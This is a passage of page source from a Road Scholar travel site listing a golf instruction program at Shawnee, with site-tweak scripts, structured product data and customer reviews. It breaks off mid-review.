                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"a77749af2bca4cf59d509d56a61ee5d8","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-37379078" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/13053/Improve-Your-Game-on-Historic-Shawnee-s-Premier-Golf-Course"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/13053/Improve-Your-Game-on-Historic-Shawnee-s-Premier-Golf-Course",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//13053",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.79",
                                                                                "reviewCount": "16"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Domestic",
                            "description": "Develop your golf game alongside PGA instructors, enjoying daily practice, informative lessons, practical tips and discovering the history of this premier course.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images1.cmp.optimizely.com/assets/13053-improve-golf-game-shawnee-lghoz.jpg/Zz03Njc4YzVhNGZlMmMxMWVkYWUwN2JhZmFmYmRkMmEwYw==",
                            "isFamilyFriendly": false,
                            "name": "Improve Your Game on Historic Shawnee\u2019s Premier Golf Course",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "2449",
                                "offerCount": "3",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kEc9QAE",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "James",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Plattsmouth, NE"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": ""
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-01",
                                                                                                                                                    "identifier": "86426909",
                                                                                                                                                    "reviewBody": "Shawnee Inn and Golf is a classic resort with a great golf course.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Robert",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Littleton, CO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "54fd44150457fa1744bdad2882d25bc3"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-04",
                                                                                                                                                    "identifier": "74779358",
                                                                                                                                                    "reviewBody": "Shawnee Inn golf course is gorgeous and the golf instruction will help me enjoy the game more than I already do.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Roberta",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Boston, MA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "1f95408600ab5dde5167dadf6bdb3560"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-02",
                                                                                                                                                    "identifier": "74655176",
                                                                                                                                                    "reviewBody": "Excellent coaching, on the practice range and on the golf course.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Janet",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Vestal, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "e0d70c9a9ac58b46220492201eb719b3"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-18",
                                                                                                                                                    "identifier": "55580844",
                                                                                                                                                    "reviewBody": "Golf program at Shawnee on the Delaware was very rewarding. Golf instruction was first rate and I learned so much about how to lower my score from tee to green.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Don",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Hobart, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d02656d027f4960aed1db7e6d2aa6adf"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-18",
                                                                                                                                                    "identifier": "55580845",
                                                                                                                                                    "reviewBody": "A great way to improve your golf game on a beautiful, historic course. Excellent instruction \u0026 the hotel staff could not have been more friendly.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Karen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Carlisle, PA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f952fa7744030a9246771976680e7fa9"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-10",
                                                                                                                                                    "identifier": "44523754",
                                                                                                                                                    "reviewBody": "I rate the program 3/5 for a 19.5 handicap non-drinking lady attending as a single.\nMidge McClosky, Site Coordinator VERY GOOD.\nShawnee Inn GOOD.  Meals GOOD.\nShawnee Golf Course - 27 holes (9-hole White, 9-holeBlue, 9-hole Red) most holes on an island, along the Delaware River.  Hot, thick clouds of BITING KNATS, aerated greens.\nBrian Bergstol, Teaching Pro-Talk and answered questions  VERY GOOD.\n\u0022Shawnee history\u0022 by Midge McClosky EXCELLENT\nGolf -\nEXCELLENT: my \u00BD-hour 6-iron lesson with Brian Bergstol, Teaching Pro, and three 1-hour 6-people group putting on aerated greens with Nick Lussier, Shawnee Head Golf Professional\nHelpful: John Marrone  with long shots\nHelpful: Brandon Hendershot, Asst. Golf Professional,  with chip shots.  However, I could NOT stay long in the chipping area with the thick clouds of BITING KNATS.\nBAD: Monday afternoon only golfed a 9-hole scramble on White Course;  Tuesday afternoon only golfed 5-holes on Blue Course; Thursday afternoon only golfed 5-holes on Red Course. HOT: BITING KNATS: SLOW with \u201CNever golfed\u201D players mixed with \u201CExperienced golfers\u201D: I had NO PRO HELP.\n21 nice participants: 6 couples/2 friends/7 singles ranged from Experienced 19 handicap (myself) to \u201CNever golfed\u201D.\nFor afternoon play, the fast \u201CExperienced golfers\u201D should have had their own Groups and teed off first, followed by the slower \u201CNever golfed\u201D who should have had their own Groups.\nGREAT FUN: \u201COn our own\u201D Wednesday afternoon, at Great Bear Golf Course 18-hole round ($32.50) in 4 \u00BD hours with two other Experienced golfers. We saw a black bear on hole #4.\nOn Thursday afternoon golf ball size hail damaged my car in the parking lot.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Irene",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "West Wareham, MA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "47ea920a3c3b86557bd912217e3e5c54"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-22",
                                                                                                                                                    "identifier": "41251250",
                                                                                                                                                    "reviewBody": "My second trip to the Road Scholar Golf Instruction at Shawnee and will not be the last.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Barbara",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Lancaster, PA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "8a1098ea62300dbdf94fb65c4ff0e278"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-15",
                                                                                                                                                    "identifier": "32776961",
                                                                                                                                                    "reviewBody": "Golf experience was great! Pros were very hands-on and my game improved considerably. I loved that they went out on the course with us.  The accommodations and food need significant attention...not good!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Lucy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Saratoga Springs, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2540bd012ceec462eb930080d0ec0c7c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-12",
                                                                                                                                                    "identifier": "32704302",
                                                                                                                                                    "reviewBody": "What is especially nice about this program is the expertise of the instructors.  Another benefit is that they reserve 9 holes of their 27 hole golf course for just our use, so we have unlimited use to practice in the afternoon.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Barbara",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Niles, OH"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "bd45c1bb5f5b9930bc1088875e6c71f4"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-11",
                                                                                                                                                    "identifier": "30980158",
                                                                                                                                                    "reviewBody": "Well planned and a great educational experience.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Stewart",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Scotia, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "6b66e8362503ce0925dc3e36908b4b66"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-14",
                                                                                                                                                    "identifier": "30254830",
                                                                                                                                                    "reviewBody": "A fantastic week of golf at Shawnee.  Enjoyed a great group of program participants, some excellent golf instruction from enthusiastic and patient instructors, and good food and hospitality with beautiful surroundings in the Poconos.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mark",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Saint Paul, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "4dc4eeb340bbc6b4fd42a7664ccaf976"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-13",
                                                                                                                                                    "identifier": "30229763",
                                                                                                                                                    "reviewBody": "The Shawnee on Delaware Golf School ROCKS! I loved everything about it and it was a great value. The structure of the instruction and the instructors were excellent. Frankly, I\u0027m a bit reluctant to write this review because I don\u0027t want it to be hard to get into another class should I decide to go again!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Lucy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Saratoga Springs, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2540bd012ceec462eb930080d0ec0c7c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2021-00-01",
                                                                                                                                                    "identifier": "26120990",
                                                                                                                                                    "reviewBody": "This was my first Road Scholar trip and I loved every minute of it! The instruction was stellar and I look forward to developing my new skills on my local golf courses. Without hesitation I will look for other Road Scholar trips to take and might even repeat this one!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ed",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Long Valley, NJ"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "9a56e26d584cb6302c2852533e551313"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2021-00-20",
                                                                                                                                                    "identifier": "25763394",
                                                                                                                                                    "reviewBody": "I am 70 years old and was interested in improving my golf game.  Four consecutive three hour morning instruction sessions certainly got the job done.  It didn\u0027t matter what level of golf you were.  Everyone in the group benefitted.  the instructors were wonderful.",
